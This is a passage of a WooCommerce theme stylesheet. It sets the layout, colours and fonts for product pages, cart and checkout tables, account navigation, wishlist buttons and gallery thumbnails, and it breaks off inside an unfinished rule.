body.single-product div.product .woocommerce-tabs #commentform input[type="email"] {
  height: 50px;
}
body.single-product div.product .woocommerce-tabs label {
  font-weight: 400;
}
body.woocommerce-page .select2-container--default .select2-selection--single {
  height: 52px;
}
.woocommerce .quantity .qty {
  box-shadow: none;
}
.woocommerce-cart-form table.shop_table {
  border-collapse: collapse;
}
.woocommerce-cart-form table.shop_table td,
.woocommerce-cart-form table.shop_table th {
  padding: 25px;
  text-align: center;
}
.woocommerce-cart-form table.shop_table .quantity {
  border-radius: 15px;
  padding: 0 0px;
  margin: 0 auto;
  width: 150px;
}
.woocommerce-cart-form table.shop_table .quantity .qty_button {
  top: -1px;
}
.woocommerce-cart-form table.shop_table .quantity .qty {
  width: 50px;
  border-radius: 0 !important;
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  font-weight: 600;
  border-top: none;
}
.woocommerce table.shop_table.cart {
  border-collapse: unset !important;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  padding-top: 40px;
}
.woocommerce div.product form.cart .variations select {
  padding: 5px 2px;
}
.cart_totals h2 {
  text-transform: capitalize;
}
.cart_totals table.shop_table th,
.cart_totals table.shop_table td {
  padding: 20px;
}
.woocommerce-tabs h2 {
  font-size: 20px;
}
.related.products h2 {
  font-size: 20px;
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 50px !important;
}
.cart-collaterals th,
.cart-collaterals td {
  border: none !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
}
.cart-collaterals tr:last-child td,
.cart-collaterals tr:last-child th {
  border-bottom: none !important;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
  max-width: 100%;
}
.woocommerce .bottom,
.woocommerce .featured {
  text-align: left;
}
.woocommerce .form-row {
  display: block;
}
.woocommerce.single-product form.cart .button {
  min-width: 150px;
  margin-top: 15px;
}
.woocommerce .add_to_cart_button {
  transition: 0.3s ease all;
}
.woocommerce .add_to_cart_button:after {
  font-size: inherit !important;
  vertical-align: initial !important;
}
.woocommerce .add_to_cart_button.added {
  display: none !important;
  opacity: 0;
}
.woocommerce .add_to_cart_button.loading {
  padding-right: 40px !important;
}
.woocommerce .add_to_cart_button.loading:after {
  top: 12px !important;
  right: 15px !important;
  font-size: inherit !important;
}
.woocommerce button[disabled] {
  color: #fff;
  height: 39px;
  padding: 0 35px !important;
}
.woocommerce button[disabled]:hover {
  color: #111a2e;
}
.woocommerce table.shop_table th {
  border: none;
  font-size: 18px;
  font-weight: 600;
}
.woocommerce table.shop_table td {
  border-bottom: none;
  border-left: none;
  border-right: none;
  border-top: 0px solid #E6E6E6;
}
h3#order_review_heading {
  margin-top: 60px;
  padding: 0 15px;
}
#order_review {
  padding: 0 15px;
}
textarea.input-text {
  border: 1px solid #ccc;
}
.button.yith-wcqv-button {
  display: none !important;
}
.woocommerce span.onsale {
  background: #111a2e;
  width: 40px !important;
  height: 40px !important;
  line-height: 40px !important;
  padding: 0 !important;
  right: 10px !important;
  margin: 0 !important;
  top: 10px !important;
  z-index: 1;
  font-weight: 500;
}
.woocommerce-info {
  border-top-color: #3a37eb;
}
.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th {
  padding: 3px 15px !important;
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
}
.woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
  background: #f0f0f0;
  margin: 0 0 15px;
  border-radius: 2px;
}
.woocommerce-MyAccount-navigation ul li a {
  padding: 10px 20px;
  color: #5d666f;
  display: block;
}
.woocommerce-MyAccount-navigation ul li.is-active {
  background: #111a2e;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
  color: #fff;
}
.woocommerce-MyAccount-navigation ul li:hover {
  background: #111a2e;
}
.woocommerce-MyAccount-navigation ul li:hover a {
  color: #fff;
}
form.woocommerce-EditAccountForm fieldset {
  margin-bottom: 40px;
  margin-top: 30px;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-input-wrapper #order_comments,
#order_comments {
  border: 1px solid rgba(54, 54, 54, 0.1) !important;
}
.woocommerce-js ul.products li img {
  width: auto;
  max-width: 100%;
}
.woocommerce-account .woocommerce form.login {
  margin-bottom: 0;
}
.single-product.woocommerce span.onsale {
  left: 10px !important;
}
#order_comments {
  border: 1px solid rgba(54, 54, 54, 0.1) !important;
}
.woocommerce .quantity input[type="number"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #363636 !important;
  opacity: 1;
}
.woocommerce .quantity input[type="number"]::-moz-placeholder {
  /* Firefox 19+ */
  color: #363636 !important;
  opacity: 1;
}
.woocommerce .quantity input[type="number"]:-ms-input-placeholder {
  /* IE 10+ */
  color: #363636 !important;
  opacity: 1;
}
.woocommerce .quantity input[type="number"]:-moz-placeholder {
  /* Firefox 18- */
  color: #363636 !important;
  opacity: 1;
}
@keyframes loaderspin {
  0% {
    transform: translate(-50%, -50%) rotate(0deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(360deg);
  }
}
@-webkit-keyframes loaderspin {
  0% {
    transform: translate(-50%, -50%) rotate(0deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(360deg);
  }
}
@keyframes loaderpulse {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(1.2);
  }
}
ul.flex-direction-nav {
  position: absolute;
  top: 30%;
  z-index: 99999;
  width: 100%;
  left: 0;
  margin: 0;
  padding: 0px;
  list-style: none;
}
li.flex-nav-prev {
  float: left;
}
li.flex-nav-next {
  float: right;
}
ul.flex-direction-nav li a {
  color: #ccc;
}
ul.flex-direction-nav li a:hover {
  text-decoration: none;
}
.woocommerce.single-product .product-type-variable .sale-rs,
.woocommerce.single-product .product-type-external .sale-rs,
.woocommerce.single-product .product-type-grouped .sale-rs,
.woocommerce.single-product .product-type-simple .sale-rs {
  font-size: 16px;
  color: #fff;
  font-weight: 400;
  line-height: 50px !important;
}
.woocommerce.single-product .product-type-variable .sale-left-thumb,
.woocommerce.single-product .product-type-external .sale-left-thumb,
.woocommerce.single-product .product-type-grouped .sale-left-thumb,
.woocommerce.single-product .product-type-simple .sale-left-thumb {
  left: 11% !important;
}
.woocommerce.single-product .product-type-variable .summary .woocommerce-product-rating,
.woocommerce.single-product .product-type-external .summary .woocommerce-product-rating,
.woocommerce.single-product .product-type-grouped .summary .woocommerce-product-rating,
.woocommerce.single-product .product-type-simple .summary .woocommerce-product-rating {
  font-size: 14px;
}
.woocommerce.single-product .product-type-variable .summary .woocommerce-product-rating .star-rating,
.woocommerce.single-product .product-type-external .summary .woocommerce-product-rating .star-rating,
.woocommerce.single-product .product-type-grouped .summary .woocommerce-product-rating .star-rating,
.woocommerce.single-product .product-type-simple .summary .woocommerce-product-rating .star-rating {
  font-size: 14px;
}
.woocommerce.single-product .product-type-variable .summary .woocommerce-product-rating .star-rating span:before,
.woocommerce.single-product .product-type-external .summary .woocommerce-product-rating .star-rating span:before,
.woocommerce.single-product .product-type-grouped .summary .woocommerce-product-rating .star-rating span:before,
.woocommerce.single-product .product-type-simple .summary .woocommerce-product-rating .star-rating span:before {
  color: #ffcd00 !important;
}
.woocommerce.single-product .product-type-variable .summary .woocommerce-product-rating .star-rating:before,
.woocommerce.single-product .product-type-external .summary .woocommerce-product-rating .star-rating:before,
.woocommerce.single-product .product-type-grouped .summary .woocommerce-product-rating .star-rating:before,
.woocommerce.single-product .product-type-simple .summary .woocommerce-product-rating .star-rating:before {
  color: #ffcd00 !important;
}
.woocommerce.single-product .product-type-variable .summary .woocommerce-product-rating .woocommerce-review-link,
.woocommerce.single-product .product-type-external .summary .woocommerce-product-rating .woocommerce-review-link,
.woocommerce.single-product .product-type-grouped .summary .woocommerce-product-rating .woocommerce-review-link,
.woocommerce.single-product .product-type-simple .summary .woocommerce-product-rating .woocommerce-review-link {
  color: #777777;
  font-size: 14px;
  font-weight: 400;
  margin-left: 10px;
}
.woocommerce.single-product .product-type-variable .summary .product_title,
.woocommerce.single-product .product-type-external .summary .product_title,
.woocommerce.single-product .product-type-grouped .summary .product_title,
.woocommerce.single-product .product-type-simple .summary .product_title {
  color: #040404;
  font-size: 26px;
  font-weight: bold;
  line-height: 26px;
}
.woocommerce.single-product .product-type-variable .summary .product_title .stock,
.woocommerce.single-product .product-type-external .summary .product_title .stock,
.woocommerce.single-product .product-type-grouped .summary .product_title .stock,
.woocommerce.single-product .product-type-simple .summary .product_title .stock {
  font-size: 12px;
  font-weight: bold;
  padding: 2px 10px;
  border: 1px solid #eeeeee;
  border-radius: 4px;
  color: #a7d636;
  margin-left: 10px;
  position: relative;
  bottom: 3px;
}
.woocommerce.single-product .product-type-variable .summary .price,
.woocommerce.single-product .product-type-external .summary .price,
.woocommerce.single-product .product-type-grouped .summary .price,
.woocommerce.single-product .product-type-simple .summary .price {
  color: #3a37eb;
  font-size: 36px;
  font-weight: bold;
}
.woocommerce.single-product .product-type-variable .summary .price .amount bdi,
.woocommerce.single-product .product-type-external .summary .price .amount bdi,
.woocommerce.single-product .product-type-grouped .summary .price .amount bdi,
.woocommerce.single-product .product-type-simple .summary .price .amount bdi {
  color: #3a37eb;
  font-size: 36px;
  font-weight: bold;
}
.woocommerce.single-product .product-type-variable .summary .price del,
.woocommerce.single-product .product-type-external .summary .price del,
.woocommerce.single-product .product-type-grouped .summary .price del,
.woocommerce.single-product .product-type-simple .summary .price del {
  color: #cfcfcf !important;
}
.woocommerce.single-product .product-type-variable .summary .price del bdi,
.woocommerce.single-product .product-type-external .summary .price del bdi,
.woocommerce.single-product .product-type-grouped .summary .price del bdi,
.woocommerce.single-product .product-type-simple .summary .price del bdi {
  color: #cfcfcf !important;
  font-size: 20px !important;
  font-weight: bold;
}
.woocommerce.single-product .product-type-variable .summary .cart,
.woocommerce.single-product .product-type-external .summary .cart,
.woocommerce.single-product .product-type-grouped .summary .cart,
.woocommerce.single-product .product-type-simple .summary .cart {
  display: inline-flex;
  padding: 0;
  align-items: center;
  border: 0;
}
.woocommerce.single-product .product-type-variable .summary .cart .quantity,
.woocommerce.single-product .product-type-external .summary .cart .quantity,
.woocommerce.single-product .product-type-grouped .summary .cart .quantity,
.woocommerce.single-product .product-type-simple .summary .cart .quantity {
  margin: 0;
  margin-right: 20px;
  padding: 10px 0px;
  border: 1px solid #e2e2e2;
}
.woocommerce.single-product .product-type-variable .summary .cart .quantity input.qty,
.woocommerce.single-product .product-type-external .summary .cart .quantity input.qty,
.woocommerce.single-product .product-type-grouped .summary .cart .quantity input.qty,
.woocommerce.single-product .product-type-simple .summary .cart .quantity input.qty {
  border: 0;
  color: #040404;
  font-weight: 600;
}
.woocommerce.single-product .product-type-variable .summary .cart .quantity input.plus,
.woocommerce.single-product .product-type-external .summary .cart .quantity input.plus,
.woocommerce.single-product .product-type-grouped .summary .cart .quantity input.plus,
.woocommerce.single-product .product-type-simple .summary .cart .quantity input.plus,
.woocommerce.single-product .product-type-variable .summary .cart .quantity input.minus,
.woocommerce.single-product .product-type-external .summary .cart .quantity input.minus,
.woocommerce.single-product .product-type-grouped .summary .cart .quantity input.minus,
.woocommerce.single-product .product-type-simple .summary .cart .quantity input.minus {
  color: #d3d3d3;
  font-size: 20px;
}
.woocommerce.single-product .product-type-variable .summary .cart .single_add_to_cart_button,
.woocommerce.single-product .product-type-external .summary .cart .single_add_to_cart_button,
.woocommerce.single-product .product-type-grouped .summary .cart .single_add_to_cart_button,
.woocommerce.single-product .product-type-simple .summary .cart .single_add_to_cart_button {
  display: block;
  margin: 0;
  color: #fff;
  background: #3a37eb;
  border: 1px solid #3a37eb;
  padding: 20px 34px;
}
.woocommerce.single-product .product-type-variable .summary .cart .single_add_to_cart_button:hover,
.woocommerce.single-product .product-type-external .summary .cart .single_add_to_cart_button:hover,
.woocommerce.single-product .product-type-grouped .summary .cart .single_add_to_cart_button:hover,
.woocommerce.single-product .product-type-simple .summary .cart .single_add_to_cart_button:hover {
  color: #040404;
  background: #fff;
  border-color: #111a2e;
}
.woocommerce.single-product .product-type-variable .summary .cart .single_add_to_cart_button:before,
.woocommerce.single-product .product-type-external .summary .cart .single_add_to_cart_button:before,
.woocommerce.single-product .product-type-grouped .summary .cart .single_add_to_cart_button:before,
.woocommerce.single-product .product-type-simple .summary .cart .single_add_to_cart_button:before {
  margin-right: 10px;
  content: '\e824';
  padding-right: 10px;
  font-family: "rt-icons";
  font-style: normal;
  font-weight: normal;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist {
  margin: 0;
  margin-left: 13px;
  display: inline-block;
}
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a {
  padding: 0px 30px;
  padding-top: 10px;
  padding-bottom: 22px;
  border: 1px solid #e2e2e2;
  border-radius: 6px;
  position: relative;
}
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i {
  margin: 0;
  color: #e2e2e2;
  font-size: 16px;
  transition: all 0.6s;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i:hover,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i:hover,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i:hover,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i:hover {
  color: #040404;
}
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
  padding: 0px 30px;
  padding-top: 12px;
  padding-bottom: 21px;
  border: 1px solid #e2e2e2;
  border-radius: 6px;
  position: relative;
}
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i,
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i {
  margin: 0;
  color: #e2e2e2;
  font-size: 16px;
  transition: all 0.6s;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i:hover,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i:hover,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i:hover,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i:hover,
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i:hover,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i:hover,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i:hover,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i:hover {
  color: #040404;
}
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i {
  top: 70% !important;
}
.woocommerce.single-product .product-type-variable .summary .product_meta > span,
.woocommerce.single-product .product-type-external .summary .product_meta > span,
.woocommerce.single-product .product-type-grouped .summary .product_meta > span,
.woocommerce.single-product .product-type-simple .summary .product_meta > span {
  color: #040404;
  font-size: 16px;
  font-weight: bold;
}
.woocommerce.single-product .product-type-variable .summary .product_meta > span a,
.woocommerce.single-product .product-type-external .summary .product_meta > span a,
.woocommerce.single-product .product-type-grouped .summary .product_meta > span a,
.woocommerce.single-product .product-type-simple .summary .product_meta > span a,
.woocommerce.single-product .product-type-variable .summary .product_meta > span span,
.woocommerce.single-product .product-type-external .summary .product_meta > span span,
.woocommerce.single-product .product-type-grouped .summary .product_meta > span span,
.woocommerce.single-product .product-type-simple .summary .product_meta > span span {
  color: #777777;
  font-weight: 400;
}
.woocommerce.single-product .product-type-variable .summary .woocommerce-product-details__short-description p,
.woocommerce.single-product .product-type-external .summary .woocommerce-product-details__short-description p,
.woocommerce.single-product .product-type-grouped .summary .woocommerce-product-details__short-description p,
.woocommerce.single-product .product-type-simple .summary .woocommerce-product-details__short-description p {
  color: #777777;
  font-size: 16px;
  font-weight: 400;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb,
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.right-thumb,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.right-thumb,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.right-thumb,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.right-thumb {
  display: flex;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb div.flex-viewport,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb div.flex-viewport,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb div.flex-viewport,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb div.flex-viewport,
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.right-thumb div.flex-viewport,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.right-thumb div.flex-viewport,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.right-thumb div.flex-viewport,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.right-thumb div.flex-viewport {
  width: 80%;
  background: #F6F6F6;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs {
  width: 20%;
  display: flex;
  flex-direction: column;
  padding: 0 !important;
  padding-left: 10px !important;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.right-thumb ol.flex-control-thumbs li {
  width: 100%;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.right-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.right-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.right-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.right-thumb .woocommerce-product-gallery__trigger {
  right: 25%;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb div.flex-viewport,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb div.flex-viewport,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb div.flex-viewport,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb div.flex-viewport {
  order: 2;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs {
  order: 1;
  width: 20%;
  padding-left: 0 !important;
  padding-right: 10px !important;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb ol.flex-control-thumbs li {
  width: 100%;
}
.woocommerce.single-product .product-type-variable .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-external .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-grouped .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger,
.woocommerce.single-product .product-type-simple .woocommerce-product-gallery.left-thumb .woocommerce-product-gallery__trigger {
  right: 5%;
}
.woocommerce.single-product .product-type-variable .woocommerce-tabs .woocommerce-product-details__short-description p,
.woocommerce.single-product .product-type-external .woocommerce-tabs .woocommerce-product-details__short-description p,
.woocommerce.single-product .product-type-grouped .woocommerce-tabs .woocommerce-product-details__short-description p,
.woocommerce.single-product .product-type-simple .woocommerce-tabs .woocommerce-product-details__short-description p {
  color: #777777;
  font-size: 16px;
  font-weight: 400;
}
.woocommerce.single-product .product-type-variable .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes th,
.woocommerce.single-product .product-type-external .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes th,
.woocommerce.single-product .product-type-grouped .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes th,
.woocommerce.single-product .product-type-simple .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes th {
  color: #040404;
  font-size: 16px;
  font-weight: bold;
}
.woocommerce.single-product .product-type-variable .woocommerce-tabs .woocommerce-Tabs-panel--reviews p.stars a,
.woocommerce.single-product .product-type-external .woocommerce-tabs .woocommerce-Tabs-panel--reviews p.stars a,
.woocommerce.single-product .product-type-grouped .woocommerce-tabs .woocommerce-Tabs-panel--reviews p.stars a,
.woocommerce.single-product .product-type-simple .woocommerce-tabs .woocommerce-Tabs-panel--reviews p.stars a {
  color: #ee403d;
}
.woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li,
.woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li,
.woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li,
.woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li {
  background: transparent;
}
.woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li a,
.woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li a,
.woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li a,
.woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li a {
  color: #999999;
  font-size: 16px;
  font-weight: bold;
}
.woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li.active,
.woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li.active,
.woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li.active,
.woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li.active {
  background: transparent;
}
.woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li.active a,
.woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li.active a,
.woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li.active a,
.woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li.active a {
  color: #040404;
}
.woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li:hover,
.woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li:hover,
.woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li:hover,
.woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li:hover {
  background: transparent;
}
.woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li:hover a,
.woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li:hover a,
.woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li:hover a,
.woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li:hover a {
  color: #040404;
}
.woocommerce.single-product .product-type-variable .wc-tabs-wrapper .woocommerce-Tabs-panel p,
.woocommerce.single-product .product-type-external .wc-tabs-wrapper .woocommerce-Tabs-panel p,
.woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .woocommerce-Tabs-panel p,
.woocommerce.single-product .product-type-simple .wc-tabs-wrapper .woocommerce-Tabs-panel p {
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
}
.woocommerce.single-product .product-type-variable .summary .cart,
.woocommerce.single-product .product-type-grouped .summary .cart {
  flex-wrap: wrap;
}
.woocommerce.single-product .product-type-variable .summary .cart table,
.woocommerce.single-product .product-type-grouped .summary .cart table {
  width: 100%;
